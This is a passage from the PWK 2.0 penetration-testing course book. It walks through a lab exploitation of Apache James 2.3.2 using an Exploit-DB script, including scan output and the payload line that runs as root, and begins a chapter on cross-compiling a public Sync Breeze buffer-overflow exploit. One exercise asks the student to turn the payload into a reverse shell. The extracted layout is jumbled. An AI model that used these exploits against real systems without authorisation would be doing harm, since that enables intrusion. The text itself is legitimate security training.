Once we are logged in, we will need to hook a victim browser. Since advanced hooking is outside the scope of this particular module, we will just use the demo page provided by the framework by clicking the highlighted demo page link. This will allow BeEF to hook our browser:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 448



*Figure 259: Accessing the demo page on BeEF* 

Once our browser is hooked, it will appear in the "Hooked Browsers" panel of the BeEF console as the localhost IP *127.0.0.1*. Clicking our IP (now known as a *zombie*) should present us with a new page containing details about our victim browser. We can then proceed to the *Commands* tab under which we can find various enumeration scripts and exploits:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 449





#### *Figure 260: Available BeEF exploits*

#### *14.2.2.4 The Metasploit Framework*

Metasploit<sup>376</sup> is an excellent framework built to assist in the development and execution of exploits. This framework is available in Kali Linux by default and can be started with the msfconsole command:

*Listing 417 - Starting the Metasploit framework* 

Usage of this framework is covered in-depth in a different module so we will simply focus on listing the exploits available within the framework with the search command.

To demonstrate, consider this search for the popular MS08 067<sup>377</sup> vulnerability:

*Listing 418 - Searching for a ms08\_067 exploit in Metasploit* 

376 (Rapid7, 2019), https://www.metasploit.com 377 (Microsoft, 2019), https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067



msf > **search ms08\_067** Matching Modules

================ 

Name Disclosure Date Description

---- ---------------- --------- exploit/windows/smb/ms08\_067\_netapi 2008-10-28 MS08-067 Microsoft Server Servic e Relative Path Stack Corruption 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 450

Penetration Testing with Kali Linux 2.0



msf5 > search -h

Metasploit's search command includes numerous keywords to help us find a particular exploit. To list all of the available options, run **search** with the **-h** option:

Usage: search OPTIONS: -h -o <file> -S <string> -u Keywords: aka author arch bid cve edb check date description full\_name mod\_time name

 path platform port

 rank ref reference target type

[options] <keywords>

Show this help information Send output to a file in csy format Search string for row filter Use module if there is one result

: Modules with a matching AKA (also-known-as) name : Modules written by this author

- : Modules affecting this architecture
- : Modules with a matching Bugtraq ID
- : Modules with a matching CVE ID
- : Modules with a matching Exploit-DB ID
- : Modules that support the 'check' method
- : Modules with a matching disclosure date
- : Modules with a matching description
- : Modules with a matching full name
- : Modules with a matching modification date
- : Modules with a matching descriptive name
- : Modules with a matching path
- : Modules affecting this platform
- : Modules with a matching port
- : Modules with a matching rank (Can be descriptive (ex: 'good') or nume : Modules with a matching ref
- : Modules with a matching reference
- : Modules affecting this target
- : Modules of a specific type (exploit, payload, auxiliary, encoder, eva

Examples: search cve:2009 type:exploit

*Listing 419 - Displaying the available search options in Metasploit* 

# 14.3 Putting It All Together

With all of the resources covered, let's demonstrate how this would look in a real scenario. We are going to attack our dedicated Linux client, which is hosting an application vulnerable to a public exploit.

We begin our enumeration process by running nmap to determine what services the machine has exposed to the network:

kali@kali:~# sudo nmap 10.11.0.128 -p- -sV -vv --open --reason ... Scanning 10.11.0.128 [65535 ports] Discovered open port 3389/tcp on 10.11.0.128

Discovered open port 110/tcp on 10.11.0.128 Discovered open port 25/tcp on 10.11.0.128 Discovered open port 22/tcp on 10.11.0.128 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 451

378

argument and executes a specific command as root defined in the *payload* variable:

Server version 2.3.2.

A quick glance at this exploit shows that it takes the IP address as an



Discovered open port 119/tcp on 10.11.0.128 Discovered open port 4555/tcp on 10.11.0.128 Completed SYN Stealth Scan at 14:23, 49.03s elapsed (65535 total ports) Initiating Service scan at 14:23 Scanning 6 services on 10.11.0.128 Completed Service scan at 14:23, 11.47s elapsed (6 services on 1 host) NSE: Script scanning 10.11.0.128. ...

Nmap scan report for 10.11.0.128 Host is up, received arp-response (0.15s latency). Scanned at 2019-04-13 14:22:57 EEST for 61s Not shown: 65304 closed ports, 225 filtered ports Reason: 65304 resets and 225 no-responses Some closed ports may be reported as filtered due to --defeat-rst-ratelimit

PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 110/tcp open pop3 119/tcp open nntp 3389/tcp open ms-wbt-server **4555/tcp open james-admin** MAC Address: 00:50:56:93:2E:E7 (VMware) Service Info: Host: debian; OS: Linux; CPE: cpe:/o:linux:linux\_kernel

REASON VERSION syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2 syn-ack ttl 64 JAMES smtpd 2.3.2 syn-ack ttl 64 JAMES pop3d 2.3.2 syn-ack ttl 64 JAMES nntpd (posting ok) syn-ack ttl 64 xrdp syn-ack ttl 64 JAMES Remote Admin 2.3.2

Read data files from: /usr/bin/../share/nmap Nmap done:  $1$  IP address  $(1$  host up) scanned in  $61.11$  seconds

Raw packets sent: 76606 (3.371MB) | Rcvd: 71970 (2.879MB)

*Listing 420 - Using nmap to enumerate the exposed services on the dedicated Linux client* 

Based on the output of our scan, it appears that the system is running an SSH server on TCP port 22, XRDP on TCP port 3389, and various services noted as "JAMES". Using Google to get more information on what the JAMES services are leads us to believe that our target is running Apache James.

In order to locate any available exploits, we will use the *searchsploit* tool:

*Listing 421 - Using searchsploit to search for exploits targeting Apache James* 

Amongst the results, it appears that one of the exploits is targeting the specific Apache James

payload = '["\$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root

378 (Offensive Security, 2014), https://www.exploit-db.com/exploits/35513 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 452

kali@kali:~\$ **searchsploit james**

--------------------------------------- ----------------------------------------

Exploit Title | Path | (/usr/share/exploitdb/) 

--------------------------------------- ----------------------------------------

Apache James Server 2.2 - SMTP Denial | exploits/multiple/dos/27915.pl Apache James Server 2.3.2 - Remote Com | exploits/linux/remote/35513.py WheresJames Webcam Publisher Beta 2.0. | exploits/windows/remote/944.c --------------------------------------- ----------------------------------------

Penetration Testing with Kali Linux 2.0



*Listing 422 - The payload executed as the root user upon exploitation* 

Now that we have located our exploit, we will attempt to run it against our dedicated Linux client without any modifications.

*Listing 423 - Running the exploit against our dedicated Linux client* 

The exploit appears to have worked without any errors and it informs us that the payload will be executed once somebody logs in to the machine.

We connect to our dedicated Linux client to simulate a login that would normally occur from the victim and notice that we get additional clutter (from the exploit) that would not occur during a standard login session:

kali@kali:~\$ **python** /usr/share/exploitdb/exploits/linux/remote/35513.py 10.11.0.128 [+]Connecting to James Remote Administration Tool... [+]Creating user... [+]Connecting to James SMTP server... [+]Sending payload... [+]Done! Payload will be executed once somebody logs in. kali@kali:~\$ **ssh root@10.11.0.128** root@10.11.0.128's password: ... **-bash: \$'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ݬ': co mmand not found -bash:** L: command not found -bash: attributestLjava/util/HashMap: No such file or directory -bash: L errorMessagetLjava/lang/String: No such file or directory -bash: L lastUpdatedtLjava/util/Date: No such file or directory **-bash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory** -bash:  $\L004$ nameq~\002L': command not found -bash: recipientstLjava/util/Collection: No such file or directory **-bash:** L: command not found -bash: \$'remoteAddrq~\002L': command not found -bash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory -bash: **\$'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': comm and not found -bash: \$'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found -bash: @team.pl> Message-ID: <31878267.0.1555158659200.JavaMail.root@debian> MIME-Version: 1.0 Content-Type: text/plain; charset=us-ascii Content-Transfer-Encoding: 7bit Delivered-To: ../../../../../../../../etc/bash\_completion.d@localhost Received:** from vpn.hacker.localdomain ([10.11.11.10]) by debian (JAMES SMTP Server 2.3.2) with SMTP ID 330

for <../../../../../../../../etc/bash\_completion.d@localhost>; Sat, 13 Apr 2019 08:30:53 -0400 (EDT)

Date: Sat, 13 Apr 2019 08:30:53 -0400 (EDT) From: team@team.pl

**: No such file or directory** 

#### **-bash:**  $\sqrt{\frac{r}{r}}$ : command not found

root@debian:~# 

*Listing 424 - Logging in to the dedicated Linux client using SSH to simulate the victim* 

If everything worked according to plan, we should see a proof.txt file under the /root directory.

*Listing 425 - Verifying that the payload was executed upon logging in to the machine* 

Very nice. It looks like the exploit was successful.

#### *14.3.1.1 Exercises*

- 1. Connect to your dedicated Linux client and start the vulnerable Apache James service using the /usr/local/james/bin/run.sh script.
- 2. Enumerate the target using port scanning utilities and use information from the banners and Internet searches to determine the software running on the machine.
- 3. Use the *searchsploit* tool to find exploits for this version on the online resources mentioned in this module.
- 4. Launch the exploit and verify that the payload is executed upon logging in to the machine.
- 5. Attempt to modify the *payload* variable in order to get a reverse shell on the target machine.

## 14.4 Wrapping Up

In this module, we discussed the risks associated with running code written by untrusted authors. We also covered various online resources that host exploit code for publicly-known vulnerabilities as well as offline resources that do not require an Internet connection. Finally, we covered a scenario that shows how such online resources can be used to find public exploits for software versions discovered during the enumeration phase against a target.

root@debian:~# **ls -lah /root/proof.txt** -rw-r--r-- 1 root root 0 Apr 13 08:34 /root/proof.txt



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 454

Penetration Testing with Kali Linux 2.0



Penetration Testing with Kali Linux 2.0



# 15. FixingExploits

Writing an exploit from scratch can be difficult and time-consuming. But it can be equally difficult and timeconsuming to find a public exploit that fits our exact needs during an engagement. One great compromise is to modify a public exploit to suit our specific needs.

There are challenges with this solution, however. In the case of memory corruption exploits like buffer overflows, we may need to modify basic target parameters such as the socket information, return address, payload, and offsets.

Understanding each of these elements is very important. For example, if our target is running Windows 2008 Server and we attempt to run an exploit that was written and tested against Windows 2003 Server, newer protection mechanisms such as ASLR will most likely result in an application crash, which could lock down that attack vector for a period of time or impact the production environment, both situations we should avoid.

With this in mind, instead of firing off a mismatched exploit, we should always read the exploit code carefully, modify it as needed, and test it against our own sandboxed target whenever possible.

*These variables explain why online resources like the Exploit Database379 host multiple exploits for the same vulnerability, each written for different target operating system versions and architectures.* 

We may also benefit from porting an exploit to a different language in order to include additional prewritten libraries and extend the exploit functionality by importing it to an attack framework.

Finally, exploits that are coded to run on a particular operating system and architecture may need to be ported to a different platform. As an example, we often encounter situations where an exploit needs to be compiled on Windows but we want to run it on Kali.

In this module, we will overcome many of these challenges as we walk through the steps required to modify public exploit code to fit a specific attack platform and target. We will explore both memory corruption exploits and web exploits.

# 15.1 Fixing Memory Corruption Exploits

Memory corruption exploits, such as buffer overflows, are relatively complex and can be difficult to modify. Before we jump into an example, we should discuss the process and highlight some of the considerations and challenges we will face.

379 (Offensive Security, 2019), https://www.exploit-db.com PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 455



### *15.1.1 Overview and Considerations*

The general flow of a standard stack overflow (in applications running in user mode without mitigations such as DEP and ASLR) is fairly straight-forward. The exploit will:

- 1. Create a large buffer to trigger the overflow.
- 2. Take control of EIP by overwriting a return address on the stack by padding the large buffer with an appropriate offset.
- 3. Include a chosen payload in the buffer prepended by an optional NOP sled.
- 4. Choose a correct return address instruction such as JMP ESP (or different register) in order to redirect the execution flow into our payload.

Additionally, as we fix the exploit, depending on the nature of the vulnerability, we may need to modify elements of the deployed buffer to suit our target such as file paths, IP addresses and ports, URLs, etc. If these modifications alter our offset, we must adjust the buffer length to ensure we overwrite the return address with the desired bytes.

Although we could trust that the return address used in the exploit is correct, the more responsible alternative is to find the return address ourselves, especially if the one used is not part of the vulnerable application or its DLLs. One of the most reliable ways to do this is to clone the target environment locally in a virtual machine and then use a debugger on the vulnerable software to obtain the memory address of the return address instruction.

We must also consider changing the payload contained in the original exploit code.

As mentioned in a previous module, public exploits present an inherent danger because they often contain hex-encoded payloads that must be reverse-engineered to determine how they function. Because of this, we must always review the payloads used in public exploits or better yet, insert our own.

When we do this, we will obviously include our own IP address and port numbers and possibly exclude certain bad characters, which we can determine on our own or glean from the exploit comments.

While generating our own payload is advised whenever possible, there are exploits that use custom payloads that are key for a successful compromise of the vulnerable application. If this is the case, our only option is to reverse engineer the payload to determine how it functions and if it is safe to execute. This is difficult and beyond the scope of this module, so we will instead focus on shellcode replacement.

All of these considerations must be kept in mind as we re-purpose the exploit.

### *15.1.2 Importing and Examining the Exploit*

In this example, we will again target Sync Breeze Enterprise 10.0.28 as we did in a previous module, but we will focus on a different exploit. This will provide us with another working exploit for our target environment and allow us to walk through the modification process.

Searching by product and version, we notice that there are two available exploits for this particular vulnerability, one of which is coded in *C*:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 456

Penetration Testing with Kali Linux 2.0



Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **searchsploit "Sync Breeze Enterprise 10.0.28"** ---------------------------------------------------------------- ---------------------

Exploit Title | Path (/usr/share/exploitdb/) ---------------------------------------------------- --------------------------------- Sync Breeze Enterprise 10.0.28 - Remote Buffer Over | exploits/windows/remote/42928.py Sync Breeze Enterprise 10.0.28 - Remote Buffer Over | **exploits/windows/dos/42341.c** ---------------------------------------------------------------- ---------------------

*Listing 426 - Searching for available exploits for our vulnerable software using searchsploit* 

Since we're already familiar with how the vulnerability works and how it is exploited, we are presented with a good opportunity to see the differences between scripting languages such as *Python* and a compiled language such as *C* without the added complexity of unraveling a new vulnerability.

While there are plenty of differences between the two languages, we will focus on two main differences that will affect us, including memory management and string operations.

The first key difference is that scripting languages are executed through an interpreter and not compiled to create a stand-alone executable. Because scripting languages require an interpreter, this means that we can not run a *Python* script in an environment where *Python* is not installed. This could limit us in the field, especially if we need a stand-alone exploit (like a local privilege escalation) that must run in an environment that doesn't have Python pre-installed.

*As an alternative, we could consider using PyInstaller (https://www.pyinstaller.org), which packages Python applications into stand- alone executables for various target operating systems. However, given the nuances of exploit code, we suggest porting the code by hand to fully understand how the exploit will work against the target.*

An additional difference between the two languages is that in a scripting language like *Python*, concatenating a string is very easy and usually takes the form of an addition between two strings:

*Listing 427 - String concatenation example in Python* 

As discussed later in this module, concatenating strings in this way is not allowed in a programming language such as *C*.

To begin the process of modifying our exploit, we will move the target exploit<sup>380</sup> to our current working directory by using SearchSploit's handy -m mirror (copy) option:

380 (Offensive Security, 2017), https://www.exploit-db.com/exploits/42341/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 457

kali@kali:~\$ **python** 

>>> string1 = "This is" >>> string2 = " a test" >>> string3 = string1 + string2 >>> print string3 **This is a test** 

*Listing 428 - Using searchsploit to copy the exploit to the current working directory* 

Now that the exploit is mirrored to our home directory, we can inspect it to determine what modifications (if any) are required to compile the exploit and make it work in our target environment.

However, before even considering compilation, we notice that the headers (such as winsock2.h $^{381}$ ) indicate that this code was meant to be compiled on Windows:

*Listing 429 - Displaying the C headers at the beginning of the exploit code* Although we could attempt to compile this on Windows, we will instead *cross-compile*382 this exploit

on Kali.

### *15.1.3 Cross-Compiling Exploit Code*

In order to avoid compilation issues, it is generally recommended to use native compilers for the specific operating system targeted by the code; however, this may not always be an option.

There are situations where we only have access to a single attack environment (like Kali), but need to leverage an exploit that is coded for a different platform. This is where a cross-compiler can be extremely helpful.

We will use the extremely popular *mingw-64* cross-compiler in this section. If it's not already present, we can install it with **apt**:

kali@kali:~**\$** sudo ant install mingw-w64 *Listing 430 - Installing the mingw-64 cross-compiler in Kali* 

After the installation has completed, we can use **mingw-64** to compile the code into a Windows PE

383

Penetration Testing with Kali Linux 2.0



www.offensite-security.com

kali@kali:~\$ searchsploit -m 42341 Exploit: Sync Breeze Enterprise 10.0.28 - Remote Buffer Overflow (PoC)

URL: https://www.exploit-db.com/exploits/42341/ Path: /usr/share/exploitdb/exploits/windows/dos/42341.c

File Type: C source, UTF-8 Unicode text, with CRLF line terminators Copied to: /home/kali/42341.c

#include <inttypes.h> #include <stdio.h> #include <winsock2.h> #include <windows.h>

file.

The first step is to see if the exploit code compiles without errors:

kali@kali:~\$ i686-w64-mingw32-gcc 42341.c -o syncbreeze\_exploit.exe /tmp:syncbreeze\_exploit.c:(.text+0x2e): undefined reference to `\_imp\_WSAStartup@8'/tmp:syncbreeze\_exploit.c:(.text+0x3c): undefined reference to `\_imp\_WSAGetLastError@ /tmp:syncbreeze\_exploit.c:(.text+0x80): undefined reference to `\_imp\_socket@12'/tmp:syncbreeze\_exploit.c:(.text+0x93): undefined reference to `\_imp\_WSAGetLastError@/tmp:syncbreeze\_exploit.c:(.text+0xbd): undefined reference to `\_imp\_inet\_addr@4'

381 (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/ms737629(v=vs.85).aspx 382 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross\_compiler 383 (Offensive Security, 2015), https://forums.offensive-security.com/showthread.php?t=2206&p=8529

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 458

*Listing 431 - Errors displayed after attempting to compile the exploit using mingw-64* 

Something went wrong during the compilation process and although the errors from listing 431 may seem foreign, a simple Google search for "WSAStartup" reveals that this is a function found in *winsock.h*. Further research indicates that these errors occur when the linker can not find the winsock library, and that adding the **-lws2\_32** parameter to the **i686-w64-mingw32-gcc** command should fix the problem:

*Listing 432 - Successfully compiling the code after adjusting the mingw-64 command to link the winsock library* 

Listing 432 shows that mingw32 produced an executable without generating any compilation errors.

#### *15.1.3.1 Exercises*

- 1. Locate the exploit discussed in this section using the searchsploit tool in Kali Linux.
- 2. Install the mingw-w64 suite in Kali Linux and compile the exploit code.

### *15.1.4 Changing the Socket Information*

We already know that this exploit targets a remotely-accessible vulnerability, which means that our code needs to establish a connection to the target at some point.

Inspecting the C code, we notice that it uses hard-coded values for the *IP address* as well as the for *port*:

*Listing 433 - Identifying the code lines responsible for the IP address and port* 

These will be the first values that we will need to adjust in our exploit.

#### *15.1.4.1 Exercises*

- 1. Modify the connection information in the exploit in order to target the SyncBreeze installation on your Windows client.
- 2. Recompile the exploit and use Wireshark to confirm that the code successfully initiates a socket connection to your dedicated Windows client.

Penetration Testing with Kali Linux 2.0

